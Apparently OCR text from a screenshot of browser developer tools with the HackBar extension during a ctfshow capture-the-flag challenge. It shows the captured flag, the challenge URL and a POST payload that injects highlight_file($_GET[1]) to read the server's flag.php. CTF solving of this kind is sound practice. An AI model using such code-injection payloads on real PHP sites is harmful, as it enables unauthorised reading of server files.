 $flag="ctfshow{ab631719-64df-4751-aa66-ccdb1e16cbb5}";
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://26da6c86-811c-4a79-ab65-ebd4051bccfa.challenge.ctf.show/?1=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CTF_SHOW=6&CTF[SHOW.COM=6&fun=highlight_file($_GET[1])